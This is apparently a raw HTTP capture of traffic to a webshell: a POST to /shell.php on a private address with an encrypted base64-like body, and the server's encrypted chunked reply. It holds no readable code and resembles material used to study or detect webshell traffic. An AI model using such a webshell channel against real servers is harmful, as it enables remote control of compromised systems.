 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 2220
Cookie: PHPSESSID=gl9kafddvqm4jpg0qoha0js7a3;
3Mn1yNMtoZViV5wotQHPJm7cRWHP6PMjLILVEpbUrN5WygKtUlR1wc6m8iE0QldYndLR6CH9DkVGDfNGbcbZArXlTbtxbcpm6CDLz8JmasJMTHPfs5LJYbsmE1SdHnzX/L/
c5WCtBWZCPst6iR922OJMWWJz3MYiXa8NWiM+q/
gW4mM0vo4Vp3GtqL3zAtg4Ny+yZsg3XYKcWEEBjG1IiIJEK9wsdtLWqWJ6sAGqBWpMj1edM3Jy3JBodKl2ugrI4u7BBBH4LCTR6i5kqb8FQAf8jO4datclORtvUbGYKS+rAB/
AhhELUgQAVFBnnx83Fv9sBBH8UPDPWqKFz6Uv5S0O1ehX5YLuzWFfWtV/
0Y3APZBlXbLl5DREROyUlYsFmcbiOtHaa5rThPRn5IgN79Hg+gHwU664YKpkoK9qVPypL+CZGtFSlZAD4AXYQEqjjCvpO61SfneYWVV7K95+gvbTPqh++QvKaOlB1ecM+jPH6AZO6Kl/
QTeMMfM7iHTkL2Kp1zcz/zJJpRDvy6wP19/I7OMBUdwun93vNUdczFtVcg505ldo/qRwPmAYXyhsAGsCgayJBAyrNDwNthsjiwA8qft4X2+PCYpEERUCsuYTG0jhpyAWaOLH95gNfmC1J0qA/
KwCjZf18nRyQDOAjptyd4GuJk1tPvHhbKR3fIyHNQHMtw98rGMCUXtE942mLJD6LDEuzseurjtP+wwfWmEfSDFukpa0Mi66v0zBf0CpippwJh2a0QDkfYTjMIzx9OwVwaOgBGNNRYePuaNmV47Lu8CzS
cxQSMPE8yP7xeMofwoSx7asaGlcox/eR/
lLC6Ks3tO1V8PAXFYZMS90xZ0e02WX4/7zZiNPVAyBS0cf8BXg0I9aa7miC1YAd8WgEIrDqeTOx1R4sypfp9+ShTBP9rnQYgQL2aiCOOhU+munVi+qbVLsOx2B1NijeybeI6asy2HX56Ce6uVGFN8c+d
hQjn9ZSoqND+MCW+kIafb71NvjUifG2LpZETLx9kFuxgPvfECjmuLv2vKtAzcPBQddfD6NMyWm/
FnaVR+cAotskLvv9cNn329NxRbVlTbtlzOu5uAy20fXeR9OpmNW5MZHcDODctKee80rFQE7X7Wyobtfdtoz​Sjer5Nco0qTlwbJiuWI82Ih/
VDT0Tmg8vWMRMPFXyyOBQLuNuMQpS7TEOVgTx572n9Z3YAFtks9ssmABtmevLQIBoGC9FmDqCTjWFoIpJI3MKYMrDAlhW3NvDG09BUzh2v1ouBm6WgiG2lsfGkpnnWv9jhVW1O7901m+1INddkoOfqcy
GTrlM0/9hjg79xQxctTWs2TdnNNMMB/G14aQ752DgHO1OajiHCJAh+EXcxEkh9WgbU4qtAnSo8gna84BOXP5IJqsV/
FI5BAlIzZgO0SRep9C1XkPOqj15n9D8FSQzf7xssWhX5XeSqdvQSqnrhydDuENt+5rycHg61bjgHT/
XaKS8feisJ2IsyHqr0pTji8XCAZf1nXr5d+VRaVzauwDUu0+u0AQ1zDw6Mb22g05XjTyyr4ZO1QbbrF6dOKNTh7d0epaz4I9nUV+etZK3VIAJV1s+InNfLDH5fJEyVhzTTjqw3mND/
qCqiD25EIkqiSG8csfIibn0XWoybG87Wjalz8w+3jX9n2z0GYj7yA5MzCD0YIEje8X5uhzH2ZBMB6077EqJLt2kqpu3T7K7A+SYj43gUUVYOMWMeN7V5eMKOJnbrTUgrXGguaTfySfOcScZ9twKsephZ
SCN3Z8gmcIzIQ1IuH8sdfy96d8ols5+UWbisiQvCvTqhibeBZpE9VMIMKpvTVtvEtDkU8PGnzEu0ZNKT/
3+Lty7RkgKR00VOByLsYuztsncAyqp0Tp2tRkjJUbr9jb2JURSa3wO2sDMbxghCI4liLPBfsiRTvXoW5ajgSIvV1f1JcX1DwVWsT5HPrTDpJHhwMG80U2ft9t4e/
L0nw+TsYlZuiA1i3gswKHpGEz3nelHirBKWSQyxlASjDwaQ6r4dkQbcfEkyol0BMR7nF4Oj07zMUaoyH+BlgY2uU3p6xLP1znbyDbzSAAI9hbx6gOxbl9bwat0T4Uo+WZ2eGQUQCD82fyurjI9U8cUdl
7aeDDJbUzrDI/ldmKC9OUWPCUQklSTWCZVMs9z3PIx5PNvoQYwC8SB39xFxgEviQvVy40MV8T5AR+/wLvBproEr4=HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 18 Aug 2020 09:03:34 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
1f38
IoRN3RMbXxTH/wcFaGmmYsEgRMesgjBH6YWSqIyKb+p+MOu6yEguCGtVseW2g+s1PVu7EadbGqA7sBgQjWs13vKr8gVplpGv/mR6UXJLFTiSNJY/
FZ2qcfVI286K6fR7jJplhnziFJCFTkFQ9liZcvstnduUmdZkjR7VWfGdWLA8Ul7BJ2MeiyT6qforuILd01LzpwzqESIqVsusbe7/IYCWAzFI7c1HV16Wdn7zvNhOEKAg/
U7ddd9goIsqkZcxv4NmJoL+dt/03EqE4I95G+qC8GqdSrOVMzUhn2mLmJlD3nyk/TVkS8t3gV+IaRv8dUNOcJIK/DN0ZvOmsEjyVdnHx/